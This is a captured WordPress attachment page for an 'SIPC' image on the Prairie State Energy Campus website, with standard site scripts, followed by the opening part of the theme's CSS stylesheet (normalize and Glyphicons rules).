            class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg" /
            alt="Praire State Energy Campus Logo"></a>
      </div>

      <div id="nav-toggle-wrapper">

        <div class="menu-title">MENU</div>

        <svg class="menu-open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>Menu Open</title>
          <path class="a" d="M3.14,8.36l6.09,8.36H6L0,8.36,6,0H9.23Zm7.45,0,6.09,8.36H13.45l-6-8.36,6-8.36h3.23Z" />
        </svg>

      </div>

    </header>


	<div id="hero-panel" class="image-panel lazy" style="background-image:url();" data-bg="">

		<div class="overlay"></div>

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<div class="inner-content">

						<h1 class="page-title">SIPC</h1>

						<div class="divider"></div>

						<h2></h2>

						
					</div>

				</div>

			</div>

		</div>

	</div>


<div class="page-menu fout menu-desktop"><div class="inner"><ul><li class="page_item page-item-216 current_page_ancestor current_page_parent"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership<span>|</span></a></li>
<li class="page_item page-item-218"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership<span>|</span></a></li>
<li class="page_item page-item-220"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact<span>|</span></a></li>
<li class="page_item page-item-222"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review<span>|</span></a></li>
<li class="page_item page-item-3287"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance<span>|</span></a></li>
</ul></div></div><div class="container"><div class="row"><div class="col-sm-12"><a class="backtoparent" href="https://prairiestateenergycampus.com/about/"><span class="glyphicon glyphicon-chevron-left"></span> back to About</a></div></div></div>

<div class="container">

	<div class="row">

		<div class="col-md-12">

			<div class="main-wrapper">

				<main id="main" class="cf no-divider" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

					
						<article id="post-453" class="cf post-453 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">

							<section class="entry-content cf" itemprop="articleBody">

								<p class="attachment"><a href='https://prairiestateenergycampus.com/wp-content/uploads/2017/10/SIPC.jpg'><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/SIPC.jpg" class="attachment-medium size-medium lazy" alt="" /></a></p>

								<div class="content-builder-wrapper">
                              </div>
                            
							</section>

						</article>

					
				</main>

			</div>

		</div>

	</div>

</div>

<div class="page-menu fout menu-mobile"><div class="inner"><ul><li class="page_item page-item-216 current_page_ancestor current_page_parent"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership<span>|</span></a></li>
<li class="page_item page-item-218"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership<span>|</span></a></li>
<li class="page_item page-item-220"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact<span>|</span></a></li>
<li class="page_item page-item-222"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review<span>|</span></a></li>
<li class="page_item page-item-3287"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance<span>|</span></a></li>
</ul></div></div>


			<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

			  <div class="container">

			    <div class="row">

			      <div class="col-md-5 col-sm-8 col-xs-12">

			        <div class="clearfix">

			          <ul id="menu-footer-links" class="footer-links"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://prairiestateenergycampus.com/about/">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://prairiestateenergycampus.com/environment/">Environment</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://prairiestateenergycampus.com/community/">Community</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://prairiestateenergycampus.com/careers/">Careers</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
			        </div>

			      </div>

			      <div class="col-md-3 hidden-sm hidden-xs"></div>

			      <div class="col-md-4 col-sm-4 col-xs-12 footer-right">

			        <p><strong>Prairie State Energy Campus</strong><br />
3872 County Highway 12<br />
Marissa, IL 62257</p>

			        <div class="social-links">

			          <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin-dark.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook-dark.png" alt="facebook Icon" /></a>
			        </div>

			      </div>

			    </div>

			  </div>

			  <div class="copyright">

			    <div class="container">

			      <div class="row">

			        <div class="col-md-12">

			          Copyright &copy; 2026 Prairie State Energy Campus.

			        </div>

			      </div>

			    </div>

			  </div>

			</footer>

			</div> <!-- #main-container -->

						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/psgc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/external.js" id="external-js-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

			<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

			</html> <!-- end of site. what a ride! -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (SSL caching disabled) 
Lazy Loading

Served from: prairiestateenergycampus.com @ 2026-01-29 18:45:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css
body_size: 45687
content:
@charset "UTF-8";
/*! Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
*:before,
*:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
a[href^="javascript:"]:after {
    content: "";
  }

  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  select {
    background: #fff !important;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
.dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }

  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
